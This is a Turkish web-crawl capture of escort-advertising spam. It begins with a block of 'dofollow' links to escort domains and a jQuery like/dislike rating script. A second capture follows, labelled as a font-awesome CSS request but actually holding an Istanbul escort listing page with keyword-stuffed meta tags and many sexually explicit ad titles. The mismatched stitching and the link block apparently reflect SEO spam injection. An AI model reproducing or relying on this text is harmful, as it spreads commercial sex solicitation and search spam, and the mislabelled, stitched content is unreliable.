<a href="https://escortlarburda.com/" title="ataşehir escort" rel="dofollow">ataşehir escort</a>
<a href="https://escortlarburda.com/" title="küçükçekmece escort" rel="dofollow">küçükçekmece escort</a>
<a href="https://escortlarburda.com/" title="avcılar escort" rel="dofollow">avcılar escort</a>
<a href="https://escortlarburda.com/" title="arnavutköy escort" rel="dofollow">arnavutköy escort</a>
<a href="https://arnavutkoyescortbul.com/" title="arnavutköy escort" rel="dofollow">arnavutköy escort</a>
<a href="https://arnavutkoyescortbul.com/" title="escort arnavutköy" rel="dofollow">escort arnavutköy</a>
<a href="https://kashmeertrip.com/" title="bağcılar escort" rel="dofollow">bağcılar escort</a
<a href="http://guruplastic.com/" title="gaziosmanpaşa escort" rel="dofollow">gaziosmanpaşa escort</a>
</div>

</div><!--/.container-->
<script>
$(document).ready(function(){

sonuc_goster();

function sonuc_goster(){
var EscID = 318;
$.ajax({
data	: {'EscID':EscID},
beforeSend : function(){
	$("#puansonuc").html('<div class="progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100" style="width:100%"> Sonuçlar Yükleniyor...</div>');
},
type	: 'post',
url		: "puanlama_sonuc_goster.php",
success: function(e){
$("#puansonuc").html(e);
}
});
}

// if the user clicks on the like button ...
$('.like-btn').on('click', function(){
var EscID = $(this).data('id');
$clicked_btn = $(this);
if ($clicked_btn.hasClass('fa-thumbs-o-up')) {
action = 'like';
} else if($clicked_btn.hasClass('fa-thumbs-up')){
action = 'unlike';
}




$.ajax({
url: '',
type: 'post',
data: {
'action': action,
'EscID': EscID
},
success: function(data){
res = JSON.parse(data);
if (action == "like") {
$clicked_btn.removeClass('fa-thumbs-o-up');
$clicked_btn.addClass('fa-thumbs-up');
} else if(action == "unlike") {
$clicked_btn.removeClass('fa-thumbs-up');
$clicked_btn.addClass('fa-thumbs-o-up');
}

// display the number of likes and dislikes
$clicked_btn.siblings('span.likes').text(res.likes);
$clicked_btn.siblings('span.dislikes').text(res.dislikes);

// change button styling of the other button if user is reacting the second time to post
$clicked_btn.siblings('i.fa-thumbs-down').removeClass('fa-thumbs-down').addClass('fa-thumbs-o-down');



sonuc_goster();
}


});


});

// if the user clicks on the dislike button ...
$('.dislike-btn').on('click', function(){
var EscID = $(this).data('id');
$clicked_btn = $(this);
if ($clicked_btn.hasClass('fa-thumbs-o-down')) {
action = 'dislike';
} else if($clicked_btn.hasClass('fa-thumbs-down')){
action = 'undislike';
}



$.ajax({
url: '',
type: 'post',
data: {
'action': action,
'EscID': EscID
},
success: function(data){
res = JSON.parse(data);
if (action == "dislike") {
$clicked_btn.removeClass('fa-thumbs-o-down');
$clicked_btn.addClass('fa-thumbs-down');
} else if(action == "undislike") {
$clicked_btn.removeClass('fa-thumbs-down');
$clicked_btn.addClass('fa-thumbs-o-down');
}
// display the number of likes and dislikes
$clicked_btn.siblings('span.likes').text(res.likes);
$clicked_btn.siblings('span.dislikes').text(res.dislikes);

// change button styling of the other button if user is reacting the second time to post
$clicked_btn.siblings('i.fa-thumbs-up').removeClass('fa-thumbs-up').addClass('fa-thumbs-o-up');

sonuc_goster();
}
});	

});

});
</script>
<script>
$(document).ready(function(){
    $('[data-toggle="tooltip"]').tooltip();
    $('.btn-default').tooltip({trigger: "click"}); 

});
</script>
<script type="text/javascript" src="js/jquery.da-share.js?v2"></script>
<script src="js/bootstrap.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://yilisik.com/font-awesome/css/font-awesome.css
body_size: 29574
content:
<!DOCTYPE html>
<html lang="tr">
<head>
     <style>
    @media only screen and (max-width: 768px) {
    .cerceve , .yan-cerceve , .pull-left , .media-left , .resim , .yan-resim , .img   {
        pointer-events: none;
        display: none;
    }
}
    </style>
<meta charset="utf-8">
<base href="https://yilisik.com/" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1"> 
<link rel="amphtml" href="https://karacayilisik.site/?u=911234564741" />
<title>İstanbul Escort❤️Escort İstanbul Türbanlı escort Türk Eskort</title>
<meta name="keywords" content="İstanbul escort,Escort İstanbul,eskort istanbul,istanbul eskort,istanbul eskort bayan,Bayan eskort istanbul,İstanbul bayan eskort,istanbul escort bayan,Bayan Escort İstanbul,bayan escort,vip escort,vip escort istanbul,istanbul vip escort" />
<meta name="description" content="İstanbul escort bayanları❤️sitemizde bularak onlarla doyumsuz seks yapmaya hazır olun. Tek yapmanız gereken İstanbul escort bayan❤️ sitemizi ziyaret etmeniz.❤️">
<link href="https://yilisik.com/" hreflang="tr" rel="alternate"/>
<link rel="canonical" href="https://yilisik.com/" />
<meta name="google-site-verification" content="XYb8Ti47FBPd_WIJ5Cho7YX2-XwTco7nkvFdbRoMrm8" />
































<link rel="icon" href="img/favicon.png">
<link rel="stylesheet" href="css/bootstrap.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="css/site.php">

</head>
<body id="top">
<nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
<span class="icon-bar">MENÜ</span>
</button>
<a href="./" class="navbar-brand effect-shine">İstanbul Escort</a>
</div>
<div id="navbar-menu" class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li><a href="vitrin.php/"><span class="glyphicon glyphicon-bookmark"></span> <strong>VİTRİN</strong></a></li>

<li><a href="escort-blog/"><span class="glyphicon glyphicon-comment"></span> <strong>ESCORT YAZILARI</strong></a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="./" data-toggle="modal" data-target="#ModelBasvuru" class="pointer"><span class="glyphicon glyphicon-send"></span> <strong class="blink2">İLAN GÖNDER</strong></a></li>
</ul>
</div>
</div>
</nav>
<div class="col-xs-12 hidden-lg hidden-md hidden-sm" style="margin-top:5px;margin-bottom:15px;">
<a href="vitrin.php/" data-toggle="modal" data-target="#ModelBasvuru" class="btn btn-default btn-block blink2">İLAN GÖNDER</a>
</div><div class="Header_Alani">
<h1><strong>İstanbul</strong>&nbsp;<strong>Escort</strong></h1>
</div>
<div class="container">
<div class="row">

<br/>
<div class="col-md-8">
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="besiktas-escort-turk-lale-seni-bekliyor/">
<div class="cerceve"><img src="BlogResim/besiktas-escort-turk-lale-seni-bekliyor-20250113001323.jpg" alt decoding="async" loading="lazy" Beşiktaş Escort Türk Lale Seni bekliyor" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="besiktas-escort-turk-lale-seni-bekliyor/">Beşiktaş Escort Türk Lale Seni bekliyor</a></h4>
<p class="detay">Hayatın yoğun temposu içinde kaybolduğumuz anlar oluyor. Bu tür zamanlarda, rahatlamak ve kendinizi iyi hissetmek için bazen farklı bir deneyim arayışında olabiliriz. İşte bu noktada, Beşik...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="besiktas-escort-kubra-azmis/">
<div class="cerceve"><img src="BlogResim/besiktas-escort-kubra-azmis-20250110225919.jpg" alt decoding="async" loading="lazy" Beşiktaş Escort Kübra AZMIŞ" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="besiktas-escort-kubra-azmis/">Beşiktaş Escort Kübra AZMIŞ</a></h4>
<p class="detay">Beşiktaş, eşsiz güzellikteki manzaraları ve hareketli yaşam tarzı ile İstanbul'un en gözde semtlerinden biridir. Bu nedenle, burada sunulan hizmetlerin çeşitliliği oldukça dikkat çekicidir.  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-zenci-escort-parya-kivrak-bedeniyle-etkliliyor/">
<div class="cerceve"><img src="BlogResim/istanbul-zenci-escort-parya-kivrak-bedeniyle-etkliliyor-20240710043631.jpg" alt decoding="async" loading="lazy" İstanbul Zenci Escort parya Kıvrak Bedeniyle Etkliliyor" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-zenci-escort-parya-kivrak-bedeniyle-etkliliyor/">İstanbul Zenci Escort parya Kıvrak Bedeniyle Etkliliyor</a></h4>
<p class="detay">İstanbul'da hizmet veren Zenci Escort Parya, kıvrak bedeni ve etkileyici görünümüyle beklentileri karşılamaya devam ediyor. Parya, müşterilerine dostça bir yaklaşım sergileyerek samimiyetini ortaya...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-melis-cazibesiyle-bastan-cikariyor/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-melis-cazibesiyle-bastan-cikariyor-20240708000646.jpg" alt decoding="async" loading="lazy" İstanbul Escort Melis Cazibesiyle Baştan Çıkarıyor" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-melis-cazibesiyle-bastan-cikariyor/">İstanbul Escort Melis Cazibesiyle Baştan Çıkarıyor</a></h4>
<p class="detay">İstanbul'un cazibeli ve çekici escort Melis, herkesi baştan çıkarmaya hazır! Melis'in eşsiz güzelliği ve büyüleyici kişiliği ile unutulmaz bir deneyim yaşamaya hazır olun. Sıcakkanlı ve samimi tavı...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-ucuz-citir-escort-selen/">
<div class="cerceve"><img src="BlogResim/istanbul-ucuz-citir-escort-selen-20240708000308.jpg" alt decoding="async" loading="lazy" İstanbul Ucuz Çıtır Escort Selen" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-ucuz-citir-escort-selen/">İstanbul Ucuz Çıtır Escort Selen</a></h4>
<p class="detay">Merhaba değerli okurlar, bugün sizlere İstanbul'un en uygun fiyatlı ve çıtır escortlarından biri olan Selen'den bahsedeceğim. Selen, genç ve enerjik bir eskort bayan olup, size unutulmaz bir deneyi...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="direk-dansi-yapan-istanbul-escort-tamara/">
<div class="cerceve"><img src="BlogResim/direk-dansi-yapan-istanbul-escort-tamara-20240707235948.jpg" alt decoding="async" loading="lazy" Direk Dansı Yapan İstanbul Escort Tamara" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="direk-dansi-yapan-istanbul-escort-tamara/">Direk Dansı Yapan İstanbul Escort Tamara</a></h4>
<p class="detay">Merhaba, bugün size İstanbul'un en özel ve eşsiz escortlarından biri olan Tamara'yı tanıtmak istiyorum. Tamara, direk dansı konusunda uzman ve deneyimli bir İstanbul escortudur. Kendine güvenen ve ...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-anal-escort-canan/">
<div class="cerceve"><img src="BlogResim/istanbul-anal-escort-canan-20240706192933.jpg" alt decoding="async" loading="lazy" İstanbul Anal Escort Canan" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-anal-escort-canan/">İstanbul Anal Escort Canan</a></h4>
<p class="detay">İstanbul Anal Escort Canan ile ilgili bu blog makalesine hoş geldiniz! Bugün sizlere birbirinden özel anal escort hizmetleri hakkında bilgi vereceğim. İstanbul'un kaliteli ve güven...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="sinirsiz-istanbul-escort-bahar/">
<div class="cerceve"><img src="BlogResim/sinirsiz-istanbul-escort-bahar-20240706190423.jpg" alt decoding="async" loading="lazy" Sınırsız İstanbul Escort Bahar" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="sinirsiz-istanbul-escort-bahar/">Sınırsız İstanbul Escort Bahar</a></h4>
<p class="detay">İstanbul'un çılgın ve enerjik atmosferinde sınırsız bir deneyim yaşamak isteyen beyler için harika bir fırsat sunuyorum. Ben Bahar, sınırsız hizmetleriyle İstanbul'un en gözde escort bayanlarından ...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-genc-escort-saliha/">
<div class="cerceve"><img src="BlogResim/istanbul-genc-escort-saliha-20240706185910.jpg" alt decoding="async" loading="lazy" İstanbul Genç Escort Saliha" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-genc-escort-saliha/">İstanbul Genç Escort Saliha</a></h4>
<p class="detay">İstanbul'un enerjisi yüksek ve modern atmosferine ayak uyduran genç escort Saliha, şehrin güzelliklerini keşfetmek isteyenleri bekliyor. Sıcakkanlı ve samimi tavırlarıyla konuklarına dostça yaklaşa...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-kizlarin-fantazi-dunyasi/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-kizlarin-fantazi-dunyasi-20240703021533.jpg" alt decoding="async" loading="lazy" İstanbul Escort Kızların Fantazi Dünyası" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-kizlarin-fantazi-dunyasi/">İstanbul Escort Kızların Fantazi Dünyası</a></h4>
<p class="detay">İstanbul'un en güzide semtlerinde bulunan escort kızlar, fantazi dünyalarında sizleri bekliyor. Arkadaşça bir üslupla, herkesin cinsellik konusundaki farklı ihtiyaçlarını karşılamak için hizmet ver...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-tamara-ile-eglenceli-bir-gece-gecirin/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-tamara-ile-eglenceli-bir-gece-gecirin-20240625021125.jpg" alt decoding="async" loading="lazy" İstanbul Escort Tamara İle Eğlenceli Bir Gece Geçirin" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-tamara-ile-eglenceli-bir-gece-gecirin/">İstanbul Escort Tamara İle Eğlenceli Bir Gece Geçirin</a></h4>
<p class="detay">Merhaba sevgili okuyucular, bugün sizlere keyifli bir gece geçirmenin harika bir yolunu öneriyorum. İstanbul'un en gözde escortlarından biri olan İstanbul Escort Tamara ile unutulm...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbulda-essiz-enerjiye-sahip-milf-escort-nilufer/">
<div class="cerceve"><img src="BlogResim/istanbulda-essiz-enerjiye-sahip-milf-escort-nilufer-20240612195053.jpg" alt decoding="async" loading="lazy" İstanbulda Eşsiz Enerjiye Sahip Milf Escort Nilüfer" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbulda-essiz-enerjiye-sahip-milf-escort-nilufer/">İstanbulda Eşsiz Enerjiye Sahip Milf Escort Nilüfer</a></h4>
<p class="detay">Merhaba dostlar, bugün sizlere İstanbul'da enerji dolu bir deneyim yaşamanızı sağlayacak bir escort tanıtmak istiyorum. İstanbul'un güzellikleriyle buluşacağınız, eşsiz bir zaman geçirmek isteyenle...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-ceyda-agizima-ve-yuzume-bosalabilirsiniz-diyor/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-ceyda-agizima-ve-yuzume-bosalabilirsiniz-diyor-20240612194341.jpg" alt decoding="async" loading="lazy" İstanbul Escort Ceyda Ağızıma Ve Yüzüme Boşalabilirsiniz Diyor" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-ceyda-agizima-ve-yuzume-bosalabilirsiniz-diyor/">İstanbul Escort Ceyda Ağızıma Ve Yüzüme Boşalabilirsiniz Diyor</a></h4>
<p class="detay">İstanbul escort Ceyda, müşterilerine özel hizmet sunuyor ve ağızına, yüzüne boşalma fırsatı veriyor. Farklı istekler ve arzular doğrultusunda hareket eden Ceyda, size unutulmaz bir deneyim yaşatmay...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="elit-istanbul-escort-rana-havuzda-sex-istiyor/">
<div class="cerceve"><img src="BlogResim/elit-istanbul-escort-rana-havuzda-sex-istiyor-20240612192434.jpg" alt decoding="async" loading="lazy" Elit İstanbul Escort Rana Havuzda Sex İstiyor" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="elit-istanbul-escort-rana-havuzda-sex-istiyor/">Elit İstanbul Escort Rana Havuzda Sex İstiyor</a></h4>
<p class="detay">Merhaba dostlar, bugün sizlere İstanbul'un elit ve şehvetli escortlarından biri olan Rana'nın havuzda keyifli bir deneyim yaşamak istediğinden bahsedeceğim. Rana, kendine güvenen, bakımlı ve ateşli...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-anal-escort-yasemin-tatmin-oluyor/">
<div class="cerceve"><img src="BlogResim/istanbul-anal-escort-yasemin-tatmin-oluyor-20240611193343.jpg" alt decoding="async" loading="lazy" İstanbul Anal Escort Yasemin Tatmin Oluyor" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-anal-escort-yasemin-tatmin-oluyor/">İstanbul Anal Escort Yasemin Tatmin Oluyor</a></h4>
<p class="detay">İstanbul'un çarpıcı atmosferinde tatmin olmak için harika bir deneyim mi arıyorsunuz? İşte size harika bir fırsat! İstanbul'un en iyi anal escortlarından biri olan Yasemin, sizi bekliyor. Yasemin, ...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-vip-escort-nergiz-yoldan-cikartir/">
<div class="cerceve"><img src="BlogResim/-20240611192150.jpg" alt decoding="async" loading="lazy" İstanbul Vip Escort Nergiz Yoldan Çıkartır" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-vip-escort-nergiz-yoldan-cikartir/">İstanbul Vip Escort Nergiz Yoldan Çıkartır</a></h4>
<p class="detay">İstanbul'un en güzel ve eğlenceli gece yaşamına adım atmak isteyenler için, İstanbul Vip Escort Nergiz tam da aradığınız kişi olabilir. Sıra dışı bir deneyim yaşamak ve günlük hayatın stresinden uz...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-bastan-cikartici-gorunume-sahip/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-bastan-cikartici-gorunume-sahip-20240611191354.jpg" alt decoding="async" loading="lazy" İstanbul Escort Baştan Çıkartıcı Görünüme Sahip" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-bastan-cikartici-gorunume-sahip/">İstanbul Escort Baştan Çıkartıcı Görünüme Sahip</a></h4>
<p class="detay">İstanbul escortlar arasında en çekici ve baştan çıkarıcı görünüme sahip olanları size unutulmaz bir deneyim yaşatmaya hazır! Bu ateşli ve doyumsuz kadınlar, sizin isteklerinizi ve arzularınızı karş...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-melisa/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-melisa-20240610224856.jpg" alt decoding="async" loading="lazy" istanbul escort melisa" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-melisa/">istanbul escort melisa</a></h4>
<p class="detay">Merhaba, İstanbul Escort Melisa blog makalemize hoş geldiniz. Burada sizlere İstanbul'un en şehvetli ve tutkulu eskortlarından biri olan Melisa'nın hizmetleri hakkında bilgi vereceğiz. Melisa, şehr...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-ile-orgazm-olacaginiz-uzun-bir-gece/">
<div class="cerceve"><img src="BlogResim/-20240610224534.jpg" alt decoding="async" loading="lazy" İstanbul Escort İle Orgazm Olacağınız Uzun Bir Gece" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-ile-orgazm-olacaginiz-uzun-bir-gece/">İstanbul Escort İle Orgazm Olacağınız Uzun Bir Gece</a></h4>
<p class="detay">İstanbul escort ile unutulmaz bir gece geçirmeye ne dersiniz? Bu özel gece, tutkulu bir şekilde orgazm olmanızı sağlayacak. Partnerinizle paylaşacağınız uzun ve ateşli bir gece sizi bekliyor. Gelin...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-alya/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-alya-20240610053852.jpg" alt decoding="async" loading="lazy" İstanbul Escort Alya" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-alya/">İstanbul Escort Alya</a></h4>
<p class="detay">İstanbul escort Alya ile unutulmaz bir deneyim yaşamaya hazır mısınız? Güzel ve çekici bir eskort kız olan Alya, sizi mutlu etmek ve keyifli bir zaman geçirmenizi sağlamak için burada. İstanbul'un ...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-ceren/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-ceren-20240610053520.jpg" alt decoding="async" loading="lazy" İstanbul Escort Ceren" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-ceren/">İstanbul Escort Ceren</a></h4>
<p class="detay">İstanbul&#39;un tarihi ve mistik atmosferiyle büyüleyici bir şehir olduğunu hepimiz biliyoruz. Bu büyülü şehirde yaşayan eskort Ceren ise bu atmosferi en iyi şekilde taşıyan isimlerden biri olarak ...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-anal-escort-icin-aycayi-tercih-etmelisin/">
<div class="cerceve"><img src="BlogResim/istanbul-anal-escort-icin-aycayi-tercih-etmelisin-20240609212421.jpg" alt decoding="async" loading="lazy" İstanbul Anal Escort İçin Ayçayı Tercih Etmelisin" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-anal-escort-icin-aycayi-tercih-etmelisin/">İstanbul Anal Escort İçin Ayçayı Tercih Etmelisin</a></h4>
<p class="detay">Merhaba dostlar, bugün sizlere İstanbul'da anal escort arayışında olanlar için önemli bir tavsiyede bulunacağım. Ülkemizde eskort hizmetleri oldukça yaygın ve tercih edilen bir sektör haline gelmiş...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-sizlere-ucuz-ve-vip-escort-deneyimi-sunuyor/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-sizlere-ucuz-ve-vip-escort-deneyimi-sunuyor-20240609211657.jpg" alt decoding="async" loading="lazy" İstanbul Escort Sizlere Ucuz Ve Vip Escort Deneyimi Sunuyor" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-sizlere-ucuz-ve-vip-escort-deneyimi-sunuyor/">İstanbul Escort Sizlere Ucuz Ve Vip Escort Deneyimi Sunuyor</a></h4>
<p class="detay">İstanbul Escort ayrıcalıklı ve özel bir deneyim sunuyor! Sizlere hem ucuz hem de VIP hizmetlerle unutulmaz anlar yaşatmaya hazırız. İstanbul'un en güzel bayanlarıyla tanışmak ve keyifli bir zaman g...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-hale-ile-sinirsiz-sex-ve-bdsm-deneyimi/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-hale-ile-sinirsiz-sex-ve-bdsm-deneyimi-20240609211058.jpg" alt decoding="async" loading="lazy" İstanbul Escort Hale İle Sınırsız Sex Ve BDSM Deneyimi" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-hale-ile-sinirsiz-sex-ve-bdsm-deneyimi/">İstanbul Escort Hale İle Sınırsız Sex Ve BDSM Deneyimi</a></h4>
<p class="detay">Hale ile ***sınırsız sex ve BDSM deneyimi***, sıradan anların ötesine geçmek isteyenler için eşsiz bir fırsat sunuyor. Her anı dolu dolu yaşamak isteyenlere özel bir rehber niteliğinde olan bu dene...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-da-genc-escortlarla-anal-sex-deneyimi/">
<div class="cerceve"><img src="BlogResim/istanbul-da-genc-escortlarla-anal-sex-deneyimi-20240607051710.jpg" alt decoding="async" loading="lazy" İstanbul da Genç Escortlarla Anal Sex Deneyimi" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-da-genc-escortlarla-anal-sex-deneyimi/">İstanbul da Genç Escortlarla Anal Sex Deneyimi</a></h4>
<p class="detay">İstanbul'da genç escortlarla anal sex deneyimi yaşamak isteyenler için bu makalede önemli bilgiler paylaşacağız. İstanbul'un farklı semtlerinde hizmet veren genç escortlar, anal sex konusunda deney...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-sinirsiz-escort-bayanlar/">
<div class="cerceve"><img src="BlogResim/istanbul-sinirsiz-escort-bayanlar-20240606220135.jpg" alt decoding="async" loading="lazy" İstanbul Sınırsız Escort Bayanlar" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-sinirsiz-escort-bayanlar/">İstanbul Sınırsız Escort Bayanlar</a></h4>
<p class="detay">İstanbul'un eşsiz güzellikteki manzarası eşliğinde unutulmaz bir gece yaşamak isteyen beyler için İstanbul sınırsız escort bayanlar hizmetinizde! Profesyonel ve güvenilir escort ajansımız, size unu...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-eskort-dunyasi-gorkemli-gece-hayati-ve-sehrin-kesfedilmeyi-bekleyen-guzellikleri/">
<div class="cerceve"><img src="BlogResim/istanbul-eskort-dunyasi-gorkemli-gece-hayati-ve-sehrin-kesfedilmeyi-bekleyen-guzellikleri-20240606013705.jpg" alt decoding="async" loading="lazy" Istanbul Eskort Dünyası Görkemli Gece Hayatı ve Şehrin Keşfedilmeyi Bekleyen Güzellikleri" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-eskort-dunyasi-gorkemli-gece-hayati-ve-sehrin-kesfedilmeyi-bekleyen-guzellikleri/">Istanbul Eskort Dünyası Görkemli Gece Hayatı ve Şehrin Keşfedilmeyi Bekleyen Güzellikleri</a></h4>
<p class="detay">İstanbul Eskort Dünyası: Görkemli gece hayatı ve şehrin keşfedilmeyi bekleyen güzellikleri ile dolu olan İstanbul, her zevke ve tercihe hitap eden eskort hizmetleri ile de dikkat ç...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-en-ucuz-ve-guvenilir-partner-bulma-rehberi/">
<div class="cerceve"><img src="BlogResim/istanbul-escort:-en-ucuz-ve-guvenilir-partner-bulma-rehberi-20240605001055.jpg" alt decoding="async" loading="lazy" İstanbul Escort En Ucuz ve Güvenilir Partner Bulma Rehberi" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-en-ucuz-ve-guvenilir-partner-bulma-rehberi/">İstanbul Escort En Ucuz ve Güvenilir Partner Bulma Rehberi</a></h4>
<p class="detay"> 

 Arkadaşlar, İstanb...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-gorkemli-sehrin-gizemli-hatunlari/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-gorkemli-sehrin-gizemli-hatunlari-20240605000212.jpg" alt decoding="async" loading="lazy" İstanbul Escort Görkemli Şehrin Gizemli Hatunları" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-gorkemli-sehrin-gizemli-hatunlari/">İstanbul Escort Görkemli Şehrin Gizemli Hatunları</a></h4>
<p class="detay"> 

 İstanbul'un tarihi...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-bayanlarin-genclik-sirlari/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-bayanlarin-genclik-sirlari-20240604223049.jpg" alt decoding="async" loading="lazy" İstanbul Escort Bayanların Gençlik Sırları" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-bayanlarin-genclik-sirlari/">İstanbul Escort Bayanların Gençlik Sırları</a></h4>
